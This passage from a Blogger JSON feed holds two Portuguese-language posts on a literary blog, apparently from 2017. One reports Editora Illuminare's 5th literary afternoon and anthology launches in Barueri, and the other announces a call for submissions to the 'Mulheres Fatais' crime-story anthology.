ILLUMINARE"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-POSf9c-nDnk1rKGyWrcu_-SljDyuXsSL5GaPNwYF_QdcdY55piznfpGamn3MINq7aHQ55eyWsC_mGvbs2vfDY4-qVo-8HDkq8HrYUVCUrSscEK7rqD2C_NDHtke89dyoWw-8RHgrOuwQ\/s1600\/Caa7JVN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-POSf9c-nDnk1rKGyWrcu_-SljDyuXsSL5GaPNwYF_QdcdY55piznfpGamn3MINq7aHQ55eyWsC_mGvbs2vfDY4-qVo-8HDkq8HrYUVCUrSscEK7rqD2C_NDHtke89dyoWw-8RHgrOuwQ\/s1600\/Caa7JVN.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá pessoal !!!\u0026nbsp;Dia 11 de Março aconteceu em Barueri-SP\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ea 5ª Tarde Literária,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003Eorganizada pela \u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EEditora Illuminare\u003C\/b\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E para\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eo lançamento das Antologias :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003EREIS E RAINHAS\u003C\/b\u003E - Contos medievais\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129; text-align: start;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003EANJOS E DEMÔNIOS\u003C\/b\u003E - Contos fantásticos\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129; text-align: start;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003EHAUTING E POLTERGEIST\u003C\/b\u003E - contos de assombrações e fantasmas.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129; text-align: start;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cb\u003EAVENIDA MUSKINESSE 666\u003C\/b\u003E - Livro oriundo da Oficina Literária\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003EContos de Suspense e Terror\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTPnC64WYk2d_IXqC-6iaLzILrvBNAFtTiNIHDfOdlhNRz4qsfAEoy80XFLLnDO09djNeOD_Jo3mqrXH4binpYBhe4bi82Of9QpAkBbftVkxMz5S4zCcW8DkXR_Gq6Qb0aNLKlCYhhCtRo\/s1600\/Antologias+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTPnC64WYk2d_IXqC-6iaLzILrvBNAFtTiNIHDfOdlhNRz4qsfAEoy80XFLLnDO09djNeOD_Jo3mqrXH4binpYBhe4bi82Of9QpAkBbftVkxMz5S4zCcW8DkXR_Gq6Qb0aNLKlCYhhCtRo\/s1600\/Antologias+Illuminare.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003EE também foi o lançamento do livro solo :\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EComa - de Carol Dantas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40g5JcESZcQX-PaNNDiZHVpcEDvCY0zVc4D5o-3zZ1Xaj6dr5-iiQJd4JhtBUoKXfa31xll9cW5QMpodG8AZR3PvS1sswJ-BV_yWO0_e-Pr5z5DTjfhid1cKX5SUEzDAtgFbF_rBysqh6\/s1600\/Coma.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40g5JcESZcQX-PaNNDiZHVpcEDvCY0zVc4D5o-3zZ1Xaj6dr5-iiQJd4JhtBUoKXfa31xll9cW5QMpodG8AZR3PvS1sswJ-BV_yWO0_e-Pr5z5DTjfhid1cKX5SUEzDAtgFbF_rBysqh6\/s1600\/Coma.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUma tarde de literatura cheia de autores talentosos, sorteio de livros,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Elançamento de novos títulos da editora Illuminare e muito mais.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELOCAL: \u003C\/b\u003EBiblioteca Municipal de Barueri Eny Cordeiro\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERua Ricardo Peagno, 78.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EHORA: \u003C\/b\u003E14:00 AS 17:00\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETrês desses livros, eu participo como Co-autora\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EReis e Rainhas, Anjos e Demônios e Avenida Murkisesse 666\u003C\/b\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eem breve estarei compartilhando também a resenha aqui no Blog.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"color: black;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia2a-gyznwVt_ZAS5Ew7yuDkxu77e8cjmi2b9pmp8q4WH4VsnO1KPLRsBwermx2IZJcWTLGBSzD-K5H9V0RAeGnWO1j0geSCN2pmXqO-TIzFpvtYWRh1nxkOoeqdy3a7k-ROOBl3fDbww\/s200\/Illuminare.png\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBrasil\/Buenos Aires\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDestacando novos autores, divulgando grandes livros.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: black;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003E\u003Cb\u003Ewww.editorailluminare.com.br\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/1006148590124817971\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/03\/5-tarde-literaria-editora-illuminare.html#comment-form","title":"4 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1006148590124817971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/1006148590124817971"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/03\/5-tarde-literaria-editora-illuminare.html","title":"5ª TARDE LITERÁRIA - EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-POSf9c-nDnk1rKGyWrcu_-SljDyuXsSL5GaPNwYF_QdcdY55piznfpGamn3MINq7aHQ55eyWsC_mGvbs2vfDY4-qVo-8HDkq8HrYUVCUrSscEK7rqD2C_NDHtke89dyoWw-8RHgrOuwQ\/s72-c\/Caa7JVN.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-7629872096996092267"},"published":{"$t":"2017-02-23T18:49:00.002-08:00"},"updated":{"$t":"2017-02-23T18:52:31.305-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANTOLOGIAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"MULHERES FATAIS | PUBLIQUE SEU CONTO COM A EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3gIv2wbq9U1aLtkriVZZHywstLrgZnyOfakHmzzzqzy1XacBkeHPj8SjguZGPPi2wBAoBjvljl1XR5qCKSyddTydOdumYPI57nhgTQWLYkr1DfGhM-wfTflzAO08eiyvwfQfP3-P-ctIN\/s1600\/mulheres+fatais.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3gIv2wbq9U1aLtkriVZZHywstLrgZnyOfakHmzzzqzy1XacBkeHPj8SjguZGPPi2wBAoBjvljl1XR5qCKSyddTydOdumYPI57nhgTQWLYkr1DfGhM-wfTflzAO08eiyvwfQfP3-P-ctIN\/s1600\/mulheres+fatais.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá pessoal !!!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÚLTIMOS DIAS - Somente até 28 de fevereiro\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EVAMOS PUBLICAR SEU CONTO???\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFALAREMOS SOBRE MULHERES...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EUSE O CARNAVAL PARA CRIAR UMA MULHER FATAL\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMulheres policiais, detetives, sociopatas, psicopatas, envolventes,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Esedutoras e mortais.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EQuem nunca ouviu falar dessas mulheres?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVamos contar histórias de mulheres que são ou foram fatais.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEnvie seu conto para nossa seletiva:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELIVRO: Mulheres Fatais\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EContos Policiais com Foco em Mulheres\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPrefácio de Tito Prates - autor da única biografia em\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Elíngua portuguesa de Agatha Christie\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOrganização de Rô Mierling - autora do polêmico Diário de uma Escrava\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDESENVOLVA O ESCRITOR POLICIAL QUE HABITA EM VOCÊ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEdital:\u0026nbsp;\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/proximasantologias.html\"\u003Ehttp:\/\/www.editorailluminare.com.br\/proximasantologias.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELançamento internacional em feira literária em Buenos Aires\/maio de 2017.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBrasil\/Buenos Aires\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgRtzwTkcKiv_uWeUnlbPio8PeC7dwvRDVdmsOkFKQ8aP-DIvyYJ-MI0iExCMFVQ9WmjOZH-uIas6GuwMiIP3PJSan5Fd6j8pwftf9xAypEbI1Uu1I9oXfcCjWjtFwApBb7I7tL3qnvsuv\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgRtzwTkcKiv_uWeUnlbPio8PeC7dwvRDVdmsOkFKQ8aP-DIvyYJ-MI0iExCMFVQ9WmjOZH-uIas6GuwMiIP3PJSan5Fd6j8pwftf9xAypEbI1Uu1I9oXfcCjWjtFwApBb7I7tL3qnvsuv\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDestacando novos autores, divulgando grandes livros.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 